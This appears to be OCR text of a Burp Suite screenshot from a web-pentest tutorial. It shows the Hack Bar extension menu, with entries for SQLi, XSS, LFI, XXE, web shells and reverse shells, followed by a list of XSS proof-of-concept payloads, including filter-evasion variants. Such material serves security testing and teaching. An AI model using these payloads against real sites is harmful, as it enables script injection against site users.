 Burp Proj Help
Dashboard Repeater Sequencer Decoder Comparer Extender Project options User options
5 × ...
Send Target: Not specif
Request Response
Pretty Ra Pretty Raw Render \n Actions
1 1
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Hack Bar
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
LFI
XXE Snippets
Web Shells
Reverse Shell
Basic
img
svg
html5
meta tag
<img src=x onerror=alert('XSS');>
<img src=x onerror=alert('XSS')//
<img src=x onerror=alert(String.fromCharCode(88,83,83));>
<img src=x oneonerrorrror=alert(String.fromCharCode(88,83,83));>
<img src=x:alert(alt) onerror=eval(src) alt=xss>
"><img src=x onerror=alert('XSS');>
"><img src=x onerror=alert(String.fromCharCode(88,83,83));>
www.hackingarticles.in